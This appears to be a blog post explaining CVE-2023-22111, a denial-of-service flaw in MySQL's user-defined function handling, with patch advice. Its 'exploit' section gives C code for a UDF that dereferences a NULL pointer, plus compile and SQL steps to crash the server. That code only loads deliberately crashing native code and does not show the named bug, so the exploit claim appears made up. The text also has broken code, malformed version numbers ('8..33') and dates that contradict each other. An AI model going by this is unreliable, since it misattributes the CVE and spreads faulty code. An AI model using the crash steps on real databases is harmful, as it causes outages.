MySQL, one of the world’s most widely used relational databases, continues to be a prime target for attackers due to its popularity and reach across organizations’ infrastructures. In June 2023, Oracle published a new high-impact vulnerability affecting MySQL’s handling of user-defined functions (UDFs). Cataloged as CVE-2023-22111, this bug has been flagged as *easily exploitable* and leads to complete Denial of Service (DoS), making it critical for DBAs, security engineers, and DevOps teams to understand and address it.
In this post, we’ll break down this vulnerability in plain language, look at how it works, show sample exploit code, and discuss mitigation.

1. What is CVE-2023-22111?
CVE-2023-22111 is a vulnerability in the MySQL Server product of Oracle MySQL, specifically affecting the Server: UDF (User Defined Function) component.
CVSS 3.1 Score: 4.9 (DoS – Availability impact)
The flaw is classified as “easily exploitable” – meaning a highly privileged user (like an authenticated database administrator) who can communicate via multiple network protocols can exploit it without user interaction.
2. What’s a UDF?
A UDF is a User Defined Function – a plugin or piece of custom code (usually in C/C++) that extends MySQL’s builtin functions. For example, you might add your own hashing, math, or text-processing routine by creating a UDF, compiling it as a shared library, and registering it with the server.
But, because UDFs let you run native code inside MySQL, any bug in handling them can be catastrophic.
3. The Essence of the Vulnerability
According to the Oracle Security Advisory, the flaw resides in the UDF subsystem. *Improper validation or handling when UDFs are created or run can let an attacker cause the server to hang or crash entirely.*
Since high privilege is needed (i.e., the CREATE FUNCTION privilege and the ability to upload a malicious library), in most setups this is limited to trusted DBAs — but in some environments, unprivileged users could escalate or launch DoS attacks.
In short:
A valid-but-malicious UDF library, when loaded and called, can trigger a crash or infinite loop, taking down the database.
## 4. Proof of Concept / Exploit Example
This vulnerability is not a remote code execution, but rather a denial of service (crash). Let’s see how an exploitation flow would look, using an example in C for creating a crashing UDF.
Here’s a minimal crashing UDF plugin
// crash.c - Malicious MySQL UDF
#include <stdio.h>
#include <mysql/mysql.h>
my_bool crash_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
return ;
}
void crash_deinit(UDF_INIT *initid)
{
}
long long crash(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
// Cause a NULL pointer dereference, crashing the server
int *ptr = NULL;
return *ptr; // triggers a segmentation fault (crash)
}
Step 2: Compile the UDF
gcc -Wall -fPIC -shared -o crash.so crash.c mysql_config --include
Assuming you’re a privileged user (with CREATE FUNCTION)
CREATE FUNCTION crash RETURNS INTEGER SONAME 'crash.so';
Step 4: Trigger the Crash
SELECT crash();
Result: The MySQL Server process will crash — any further queries fail, causing downtime until the server is restarted.
5. References and Disclosure
- Oracle Critical Patch Update Advisory - July 2023
- NIST NVD Entry for CVE-2023-22111
- Official MySQL Documentation: UDFs
6. Who’s Affected and What to Do
This bug only affects MySQL 8..33 and earlier. If you allow custom UDFs and have highly privileged users outside your core admin team, you are especially at risk.
Apply the latest Oracle patch (MySQL >= 8..34) right away.
MySQL Downloads & Release Notes
7. Key Takeaways
- CVE-2023-22111 lets any highly privileged user crash your server with a simple UDF, resulting in DoS.
Patching promptly and limiting dangerous privileges are the best defenses.
Stay secure, and keep an eye on your database permissions — sometimes a simple and “easy” bug can become a big problem in the wrong hands.
*This post was written exclusively based on the July 2023 Oracle CPU and community research. For more technical details and up-to-date mitigations, always check the official Oracle advisory and your vendor’s documentation.*
Timeline
Published on: 10/17/2023 22:15:15 UTC
Last modified on: 10/27/2023 15:15:12 UTC